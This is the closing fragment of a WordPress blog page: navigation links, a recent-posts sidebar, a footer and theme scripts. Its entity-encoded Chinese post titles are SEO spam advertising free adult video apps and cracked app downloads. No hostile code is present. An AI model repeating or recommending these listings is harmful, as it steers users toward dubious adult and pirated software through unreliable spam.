		<div class="nav-links"><div class="nav-previous"><a href="http://www.dsfbdf.com/58.html" rel="prev"><span class="nav-label">Previous Reading</span><span class="nav-title">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#31881;&#33394;&#35270;&#39057;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</span></a></div><div class="nav-next"><a href="http://www.dsfbdf.com/62.html" rel="next"><span class="nav-label">Next Reading</span><span class="nav-title">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#40644;&#33394;&#40644;&#29255;&#33021;&#30475;&#30340;&#33021;&#40644;&#29255;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</span></a></div></div>
	</nav>				</main>
			</div>
							
<div id="secondary" class="col-12 col-md-4">
	<sidebar class="sidebar clearfix" id="primary-sidebar">
			<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">近期发布</h2>		<ul>
											<li>
					<a href="http://www.dsfbdf.com/483.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#21160;&#24577;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/481.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#53;&#49;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#22320;&#22336;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/479.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#25104;&#20154;&#29256;&#23433;&#21331;&#29256;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/477.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#33394;&#29256;&#97;&#112;&#112;&#23448;&#26041;&#19979;&#36733;&#105;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/475.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#22823;&#20840;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/473.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#23448;&#32593;&#21160;&#24577;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/471.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#30772;&#35299;&#29256;&#31359;&#36234;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/469.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#24433;&#38498;&#97;&#112;&#112;&#33529;&#26524;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/467.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#22823;&#39321;&#34121;&#57;&#49;&#49;&#22312;&#32447;&#35266;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/464.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/462.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#57;&#49;&#22823;&#39321;&#34121;&#39640;&#28165;&#22312;&#32447;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/460.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#25104;&#29256;&#20154;&#24615;&#35270;&#39057;&#97;&#112;&#112;&#26080;&#38480;&#30475;&#19997;&#29916;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/458.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#33609;&#97;&#112;&#112;&#21152;&#30431;&#21495;&#26159;&#20160;&#20040;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/456.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#25104;&#24180;&#20154;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/454.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#23433;&#21331;&#33394;&#26495;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/452.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#23383;&#24149;&#32593;&#35270;&#39057;&#97;&#112;&#112;&#33394;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/450.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#25104;&#24180;&#97;&#112;&#112;&#35270;&#39057;&#20813;&#36153;&#97;&#29255;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/448.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#35199;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/446.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#34636;&#34474;&#19979;&#36733;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/443.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#65279;&#22823;&#39321;&#34121;&#57;&#49;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/441.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#25773;&#25918;&#20813;&#36153;&#25163;&#26426;&#29256;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/439.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#23433;&#21331;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/437.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#33394;&#26495;&#97;&#112;&#112;&#20813;&#36153;&#23433;&#21331;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/435.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#23448;&#32593;&#33529;&#26524;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsfbdf.com/433.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#21521;&#26085;&#33909;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</div>	</sidebar>
</div>					</div>
	</div>
</section>

	</div> <!-- site main end -->
	<div class="instagram-wrapper">
		<div class="container">
					</div>
	</div>
	
	
		<footer id="colophon" class="site-footer site-footer-primary">
		<div class="top-footer">
	<div class="container">
			</div>
</div>		<div class="bottom-footer">
							<div class="container">
											<div class="footer-logo">
							<p>
														</p>
						</div>
																				<div class="copyright">
	Copyright © 2019. Blogberg Theme by <a href="//keonthemes.com" target="_blank"> Keon Themes </a>
</div><!-- .site-info -->				</div>
					</div>
	</footer>
	<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.dsfbdf.com/wp-content/themes/blogberg/assets/vendors/bootstrap/js/bootstrap.min.js?ver=4.1.3'></script>
<script type='text/javascript' src='http://www.dsfbdf.com/wp-content/themes/blogberg/assets/vendors/theiastickysidebar/theia-sticky-sidebar.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='http://www.dsfbdf.com/wp-content/themes/blogberg/assets/vendors/OwlCarousel2-2.2.1/owl.carousel.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='http://www.dsfbdf.com/wp-content/themes/blogberg/assets/js/navigation.js'></script>
<script type='text/javascript' src='http://www.dsfbdf.com/wp-content/themes/blogberg/assets/js/skip-link-focus-fix.min.js'></script>
<script type='text/javascript' src='http://www.dsfbdf.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.dsfbdf.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BLOGBERG = {"is_admin_bar_showing":"","enable_scroll_top":"1","is_rtl":"","search_placeholder":"hit enter for search.","search_default_placeholder":"search...","home_slider":{"autoplay":false,"timeout":5000},"fixed_nav":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.dsfbdf.com/wp-content/themes/blogberg/assets/js/main.min.js'></script>
<script type='text/javascript' src='http://www.dsfbdf.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
	</body>
</html>